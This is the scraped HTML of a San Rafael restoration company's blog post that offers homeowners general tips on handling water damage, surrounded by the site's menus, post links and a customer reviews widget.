				<div class="et_pb_text_inner"><div class="gtranslate_wrapper" id="gt-wrapper-75481822"></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<img decoding="async" width="267" height="102" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;267&#039;%20height=&#039;102&#039;%20viewBox=&#039;0%200%20267%20102&#039;%3E%3C/svg%3E" alt class="wp-image-12741 perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2025/11/bravorestoration-logo-1.png" /><noscript><img decoding="async" width="267" height="102" src="https://www.bravorestoration.com/wp-content/uploads/2025/11/bravorestoration-logo-1.png" alt="" class="wp-image-12741" /></noscript>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1655"><a href="https://www.bravorestoration.com/">Home</a></li>
<li class="et_pb_menu_page_id-1517 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1659"><a href="https://www.bravorestoration.com/services/">Services</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1423 menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://www.bravorestoration.com/water-damage/">Water Damage</a></li>
	<li class="et_pb_menu_page_id-1487 menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://www.bravorestoration.com/mold-damage/">Mold Damage</a></li>
	<li class="et_pb_menu_page_id-1492 menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a href="https://www.bravorestoration.com/trauma-cleanup/">Biohazard &#038; Trauma Cleanup</a></li>
	<li class="et_pb_menu_page_id-2462 menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.bravorestoration.com/emergency-board-up/">Emergency Board-up</a></li>
	<li class="et_pb_menu_page_id-1503 menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://www.bravorestoration.com/fire-smoke-damage/">Fire &#038; Smoke Damage</a></li>
	<li class="et_pb_menu_page_id-2467 menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.bravorestoration.com/storm-roof-damage/">Storm &#038; Roof Damage</a></li>
	<li class="et_pb_menu_page_id-1500 menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a href="https://www.bravorestoration.com/repairs/">Repairs</a></li>
	<li class="et_pb_menu_page_id-2455 menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://www.bravorestoration.com/odor-removal/">Odor Removal</a></li>
	<li class="et_pb_menu_page_id-2458 menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.bravorestoration.com/crawl-space-protection/">Crawl Space Extraction</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-1507 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1656"><a href="https://www.bravorestoration.com/about/">About</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-1507 menu-item menu-item-type-post_type menu-item-object-page menu-item-10470"><a href="https://www.bravorestoration.com/about/">About Bravo</a></li>
	<li class="et_pb_menu_page_id-118 menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.bravorestoration.com/meet-the-ceo/">Meet the CEO</a></li>
	<li class="et_pb_menu_page_id-1299 menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://www.bravorestoration.com/meet-the-team/">Meet the Team</a></li>
	<li class="et_pb_menu_page_id-880 menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://www.bravorestoration.com/career/">Careers</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-12548 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12548"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-12497 menu-item menu-item-type-post_type menu-item-object-page menu-item-12546"><a href="https://www.bravorestoration.com/our-resources/">Resources</a></li>
	<li class="et_pb_menu_page_id-2405 menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.bravorestoration.com/what-to-expect/">What to Expect</a></li>
	<li class="et_pb_menu_page_id-2548 menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://www.bravorestoration.com/faqs/">FAQs</a></li>
	<li class="et_pb_menu_page_id-998 menu-item menu-item-type-post_type menu-item-object-page menu-item-10867"><a href="https://www.bravorestoration.com/blog/">Blog</a></li>
	<li class="et_pb_menu_page_id-2378 menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://www.bravorestoration.com/quick-tips/">Quick Tips</a></li>
	<li class="et_pb_menu_page_id-4745 menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.bravorestoration.com/professional-partnerships/">Professional Partnerships</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-20 menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.bravorestoration.com/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-7128 menu-item menu-item-type-custom menu-item-object-custom menu-item-7128"><a target="_blank" href="https://venmo.com/u/Bravo_Restoration">Make A Payment</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				<span class="et_pb_background_pattern"></span>
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Handle Water Damage Cleanup Like A Professional</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">August 17, 2021</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="https://www.bravorestoration.com/category/san-rafael/">San Rafael</a> | <a href="https://www.bravorestoration.com/category/water-damage-cleanup/">Water Damage Cleanup</a> | <a href="https://www.bravorestoration.com/category/water-damage-repair/">Water Damage Repair</a> | <a href="https://www.bravorestoration.com/category/water-damage-restoration/">Water Damage Restoration</a></div>
			</div><div class="et_pb_module dsm_icon_list dsm_icon_list_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<ul class="dsm_icon_list_items dsm_icon_list_ltr_direction dsm_icon_list_layout_vertical"><li class="dsm_icon_list_child dsm_icon_list_child_0_tb_body">
				
				
				
				
				<a href="https://www.bravorestoration.com/meet-the-ceo/" target="_blank"><span class="dsm_icon_list_wrapper"><span class="dsm_icon_list_icon"></span></span><span class="dsm_icon_list_text">Nicole Humber, CEO</span></a>
			</li></ul>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_specialty" >
				
				
				
				
				
				<div class="et_pb_row">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_body et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="2560" height="1505" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2560&#039;%20height=&#039;1505&#039;%20viewBox=&#039;0%200%202560%201505&#039;%3E%3C/svg%3E" alt="water damage cleanup san rafael, water damage restoration san rafael, water damage repair san rafael" title="water damage cleanup san rafael, water damage restoration san rafael, water damage repair san rafael" class="wp-image-2433 perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-scaled.jpg" /><noscript><img decoding="async" width="2560" height="1505" src="https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-scaled.jpg" alt="water damage cleanup san rafael, water damage restoration san rafael, water damage repair san rafael" title="water damage cleanup san rafael, water damage restoration san rafael, water damage repair san rafael" class="wp-image-2433" /></noscript></span>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<p><span style="font-weight: 400;"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-2433" src="https://www.bravorestoration.com/wp-content/uploads/2020/12/iStock_000054681266_Large-300x176.jpg" alt="water damage cleanup san rafael, water damage restoration san rafael, water damage repair san rafael" width="300" height="176" /></span></p>
<p><span style="font-weight: 400;"><a href="https://www.bravorestoration.com/" target="_blank" rel="noopener">Water damage</a> can occur in many ways. Sometimes, it is a little leak that, over time, turns into a big mess of mold and mildew that has built up. Other times, it is a little more sudden- having a pipe burst, or having a major flood in your hometown. While these situations do not always occur, it does make one wonder what one might do in a situation of flooding or intense <a href="https://www.bravorestoration.com/contact/" target="_blank" rel="noopener">water damage.</a> Would you feel like you were prepared to handle a situation like that? Would you feel like you would be prepared to repair and clean up the damages? Well, in case you are feeling a little uneasy, let our <a href="https://www.bravorestoration.com/water-damage/" target="_blank" rel="noopener">water damage cleanup</a> experts give you a few pointers that may help ease your concerns. </span></p>
<h1><span style="font-weight: 400;">Water Damage Cleanup In San Rafael </span></h1>
<h3><span style="font-weight: 400;">Call A Specialist: </span></h3>
<p><span style="font-weight: 400;">The first step is to immediately call the<a href="https://www.facebook.com/BravoRestorationConstruction/" target="_blank" rel="noopener nofollow"> water damage cleanup</a> professionals to come and help. The specialists at Yellow Van, located in Grand Island. are perfect examples of this. As a team, they are trained to assess the damage and take immediate action. Obviously water damage does not occur only during business hours, and so these professionals are ready to assist whenever you need, and repair any damages that may arise! </span></p>
<h3><span style="font-weight: 400;">Keep Calm: </span></h3>
<p><span style="font-weight: 400;">Nothing is more stressful than damage to your belongings. It only heightens the problem by stressing out about it. Don’t worry! Help is on the way and the damage will be taken care of shortly. If you do notice where the water damage is coming from, try to turn off the source so that no further damage will occur. If you do not feel comfortable doing it, the professionals will be able to come and repair it for you! </span></p>
<h3><span style="font-weight: 400;">Take A Quick Assessment Of Where You Are: </span></h3>
<p><span style="font-weight: 400;">While the professionals are on their way, it is important to know where the water hit. If you are in a basement, it is important to know that they are harder to take care of than other rooms. This is because the room is lower than the others. </span><span style="font-weight: 400;">Water will naturally seek lower pressure, resulting in leaks and even cracks. Hidden moisture can lead to mold and mildew that can invade and ruin your stored contents and valuables. </span></p>
<h3><span style="font-weight: 400;">Check For Hidden Issues: </span></h3>
<p><span style="font-weight: 400;">This includes things like mold or mildew that may be growing, or places that water could hide and mold could escape to. You are in charge of your own home! Every little bit helps, and searching for <a href="https://www.instagram.com/bravo_restoration/" target="_blank" rel="noopener nofollow">water damage</a> in all locations is extremely important to avoid cleanup. </span></p>
<h3><span style="font-weight: 400;">Remember That Everything Will Be Ok: </span></h3>
<p><span style="font-weight: 400;">Yes, there has been damage. But knowing that there are water damage cleanup professionals out there who know what they are doing is very comforting. It is also important to remember that you and your loved ones are safe and that these possessions of yours can be saved with the right professional help!  </span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Water damage is no funny business, but there is no need to worry! Using these tips, and knowing that there are specialists who can take care of the <a href="https://www.instagram.com/bravo_restoration/" target="_blank" rel="noopener nofollow">water damage</a> problems is very comforting. Also, remember that preparing before it happens is also extremely important! So check for areas that may be already affected, or places that could be affected later! You can be like the water damage cleanup professionals at Bravo Restoration in San Rafael if you are prepared so be sure to stay alert and aware! </span></p>

			</div>
			</div>
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body    et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body postssidebar et_pb_widget_area clearfix et_pb_widget_area_right et_pb_bg_layout_light">
				
				
				
				
				
		<div id="recent-posts-3" class="et_pb_widget widget_recent_entries">
		<div class="widgettitle">Recent Posts</div>
		<ul>
											<li>
					<a href="https://www.bravorestoration.com/do-i-need-to-hire-a-contractor/">Do I Need to Hire a Contractor Separate from My Restoration Company?</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/repair-vs-restoration-whats-the-difference/">Repair vs. Restoration: What’s the Difference?</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/is-this-covered-by-insurance/">Is This Covered by Insurance? And Other FAQs About Property Damage Repair</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/what-to-do-when-a-storm-damages-your-roof/">What to Do When a Storm Damages Your Roof? Step-By-Step</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/what-commercial-property-owners-should-know/">What Commercial Property Owners Should Know About Hidden Hazards</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/what-happens-to-hazardous-waste/">What Happens to Hazardous Waste? Safely Handling Hoarding Clean-Up</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/can-heavy-rain-cause-mold-on-my-property/">Can Heavy Rain Cause Mold on My Property? Tips for Business Owners</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/does-your-business-need-emergency-water-damage-restoration/">Does Your Business Need Emergency Water Damage Restoration?</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/heres-your-mold-disclosure-checklist/">Selling a Home in Sonoma County? Here’s Your Mold Disclosure Checklist</a>
									</li>
											<li>
					<a href="https://www.bravorestoration.com/tips-and-causes-of-water-damage/">Quick Tips and Common Causes of Water Damage</a>
									</li>
					</ul>

		</div>
			</div>
			</div>
				</div>
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_nav_0_tb_body et_pb_posts_nav nav-single">
								<span class="nav-previous"
									>
					<a href="https://www.bravorestoration.com/water-damage-indicators-santa-rosa/" rel="prev">
												<span class="meta-nav">&larr; </span><span class="nav-label">Signs To Look For When Dealing With Water Damage Restoration </span>
					</a>
				</span>
							<span class="nav-next"
									>
					<a href="https://www.bravorestoration.com/water-damage-restoration-santa-rosa-4/" rel="next">
												<span class="nav-label">Homeowner Mistakes When Dealing With Water Damage Restoration</span><span class="meta-nav"> &rarr;</span>
					</a>
				</span>
			
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0_tb_body et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_dark et_pb_post_slide-12816 perfmatters-lazy" style data-bg="https://www.bravorestoration.com/wp-content/uploads/2026/01/shake-hands-over-their-plans.jpg" >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://www.bravorestoration.com/do-i-need-to-hire-a-contractor/">Do I Need to Hire a Contractor Separate from My Restoration Company?</a></h2>
								<div class="et_pb_slide_content
																">
									<div>After a fire, flood, or big structural emergency, you might be staring at a wrecked home or business and thinking — do I really need to call another contractor after the restoration crew leaves? At Bravo Restoration &amp; Construction (BRC), we get asked this a lot....</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://www.bravorestoration.com/do-i-need-to-hire-a-contractor/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_dark et_pb_post_slide-12811 perfmatters-lazy" style data-bg="https://www.bravorestoration.com/wp-content/uploads/2026/01/Repair-vs.-Restoration_-Whats-the-Difference_.jpg" >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://www.bravorestoration.com/repair-vs-restoration-whats-the-difference/">Repair vs. Restoration: What’s the Difference?</a></h2>
								<div class="et_pb_slide_content
																">
									<div>(And Why It Matters When Your Property’s in Trouble) Let’s be real—if something just wrecked your home, you probably didn’t sign up to learn industry terms. You just want to know: what now? If someone told you that you need “restoration services,” but you were just...</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://www.bravorestoration.com/repair-vs-restoration-whats-the-difference/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_dark et_pb_post_slide-12806 perfmatters-lazy" style data-bg="https://www.bravorestoration.com/wp-content/uploads/2026/01/Is-This-Covered-by-Insurance_-And-Other-FAQs-About-Property-Damage-Repair.jpg" >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://www.bravorestoration.com/is-this-covered-by-insurance/">Is This Covered by Insurance? And Other FAQs About Property Damage Repair</a></h2>
								<div class="et_pb_slide_content
																">
									<div>Let’s be honest—no one expects their home to flood at 2 a.m. or a fire to break out in their kitchen. But when it happens, the questions come fast and the answers? Well, not always so clear. At Bravo Restoration &amp; Construction (BRC), we’ve been the first call for...</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://www.bravorestoration.com/is-this-covered-by-insurance/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_dark et_pb_post_slide-12797 perfmatters-lazy" style data-bg="https://www.bravorestoration.com/wp-content/uploads/2026/01/A-home-with-multiple-trees-fallen-across-its-roof-causing-major-damage.jpg" >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://www.bravorestoration.com/what-to-do-when-a-storm-damages-your-roof/">What to Do When a Storm Damages Your Roof? Step-By-Step</a></h2>
								<div class="et_pb_slide_content
																">
									<div>The storm’s over, but now you’ve got a mess to deal with. Missing shingles, tree branches and debris everywhere, and you could swear you’re hearing a dripping sound behind a wall that wasn’t there before!  If that’s where you’re at, don't panic. We’ve seen it all...</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://www.bravorestoration.com/what-to-do-when-a-storm-damages-your-roof/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_dark et_pb_post_slide-12789 perfmatters-lazy" style data-bg="https://www.bravorestoration.com/wp-content/uploads/2025/12/Commercial-Property-Owners.jpg" >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://www.bravorestoration.com/what-commercial-property-owners-should-know/">What Commercial Property Owners Should Know About Hidden Hazards</a></h2>
								<div class="et_pb_slide_content
																">
									<div>If you own or manage a commercial building, chances are you've dealt with the obvious stuff, leaky faucets, HVAC maintenance, tenant complaints. But what about the things you don’t see? The hazards that hide behind walls, above ceilings, or in forgotten corners? At...</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://www.bravorestoration.com/what-commercial-property-owners-should-know/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_dark et_pb_post_slide-12773 perfmatters-lazy" style data-bg="https://www.bravorestoration.com/wp-content/uploads/2025/12/A-very-dirty-room-in-a-hoarding-house-with-clothes-dishes-and-more.jpg" >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://www.bravorestoration.com/what-happens-to-hazardous-waste/">What Happens to Hazardous Waste? Safely Handling Hoarding Clean-Up</a></h2>
								<div class="et_pb_slide_content
																">
									<div>Cleaning up a hoarding situation is more complicated than it seems. In fact, it can be downright dangerous. We’re talking everything from mold and sharp objects to, well, things you don’t even want to think about (yes, even human or animal waste). So what really...</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://www.bravorestoration.com/what-happens-to-hazardous-waste/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer footer-sec et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_0_tb_footer et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h2 class="et_pb_module_heading">Hear From Our Clients</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="wp-gr rpi wpac" data-id="11742" data-layout="slider" data-exec="false" data-options='{&quot;text_size&quot;:&quot;&quot;,&quot;trans&quot;:{&quot;read more&quot;:&quot;read more&quot;}}'><svg xmlns="http://www.w3.org/2000/svg" style="display:none!important"><symbol id="grw-tripadvisor" viewBox="0 0 713.496 713.496"><g><circle fill="#34E0A1" cx="356.749" cy="356.748" r="356.748"/><path d="M577.095,287.152l43.049-46.836h-95.465c-47.792-32.646-105.51-51.659-167.931-51.659   c-62.342,0-119.899,19.054-167.612,51.659H93.432l43.049,46.836c-26.387,24.075-42.929,58.754-42.929,97.259   c0,72.665,58.914,131.578,131.579,131.578c34.519,0,65.968-13.313,89.446-35.077l42.172,45.919l42.172-45.879   c23.478,21.764,54.887,35.037,89.406,35.037c72.665,0,131.658-58.913,131.658-131.578   C620.024,345.866,603.483,311.188,577.095,287.152z M225.17,473.458c-49.188,0-89.047-39.859-89.047-89.047   s39.86-89.048,89.047-89.048c49.187,0,89.047,39.86,89.047,89.048S274.357,473.458,225.17,473.458z M356.788,381.82   c0-58.595-42.61-108.898-98.853-130.383c30.413-12.716,63.776-19.771,98.813-19.771s68.439,7.055,98.853,19.771   C399.399,272.962,356.788,323.226,356.788,381.82z M488.367,473.458c-49.188,0-89.048-39.859-89.048-89.047   s39.86-89.048,89.048-89.048s89.047,39.86,89.047,89.048S537.554,473.458,488.367,473.458z M488.367,337.694   c-25.79,0-46.677,20.887-46.677,46.677c0,25.789,20.887,46.676,46.677,46.676c25.789,0,46.676-20.887,46.676-46.676   C535.042,358.621,514.156,337.694,488.367,337.694z M271.846,384.411c0,25.789-20.887,46.676-46.676,46.676   s-46.676-20.887-46.676-46.676c0-25.79,20.887-46.677,46.676-46.677C250.959,337.694,271.846,358.621,271.846,384.411z"/></g></symbol><symbol id="grw-google" viewBox="0 0 512 512"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></symbol></svg><div class="grw-row grw-row-m" data-options='{"speed":3,"autoplay":true,"mousestop":true,"breakpoints":""}'><div class="grw-header"><div class="grw-header-inner rpi-flx rpi-row12"><div class="grw-img-wrap"><img decoding="async" class="grw-img" src="https://lh3.googleusercontent.com/places/ANXAkqF5iB-UhjOoe4vK_etSlX0I6jPYob3ZuSe-2TuH6qH7Jv89Q4Z7ZSlL-7clXGlQF-gl0YbpOGr9LFRT5CtkuCW4q86GQVWBrI4=s1600-w300-h300" loading="lazy" alt="Bravo Restoration &amp; Construction place picture" width="50" height="50" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ></div><div class="rpi-flx rpi-col8"><div class="wp-google-name"><a href="https://maps.google.com/?cid=16359870937065521228" target="_blank" rel="nofollow noopener">Bravo Restoration &amp; Construction</a></div><span class="rpi-stars" style="--rating:4.8">4.8</span><div class="wp-google-based">Based on 128 reviews</div><div class="wp-google-powered">powered by <span><span style="color:#3c6df0!important">G</span><span style="color:#d93025!important">o</span><span style="color:#fb8e28!important">o</span><span style="color:#3c6df0!important">g</span><span style="color:#188038!important">l</span><span style="color:#d93025!important">e</span></span></div><div class="wp-google-wr"><a href="https://search.google.com/local/writereview?placeid=ChIJF9OoPvU-hIARTAAHX_DvCeM" target="_blank" rel="nofollow noopener" onclick="return rplg_leave_review_window.call(this)">review us on<svg height="16" width="16" role="none"><use href="#grw-google"></use></svg></a></div></div></div></div><div class="rpi-slides-root grw-content"><div class="grw-content-inner"><button class="rpi-ltgt rpi-lt grw-prev" tabindex="0"></button><div class="rpi-slides grw-reviews" data-count="8" data-offset="8"><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="Marcos Flores profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_a2606fcf1a0e3158976db32885defe2f.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_a2606fcf1a0e3158976db32885defe2f.jpg" loading="lazy" alt="Marcos Flores profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/101591779881132153665/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Marcos Flores</a><div class="wp-google-time" data-time="1713123608">19:40 14 Apr 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">When we discovered a leak in our barbershop caused by a water issue from our neighboring business, Bravo Restoration &amp; Construction came to our rescue. Their team, including Gaby and Junior, was incredibly prompt and professional from the start. They communicated clearly and effectively throughout the entire process, keeping us informed and at ease. The problem was resolved quickly and efficiently, allowing us to get back to our business with minimal disruption. We couldn't be happier with the quality of their work and their superb customer service. A special thank you to Gaby and Junior for their exceptional dedication. Highly recommend Bravo Restoration &amp; Construction for anyone needing fast and reliable service!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx 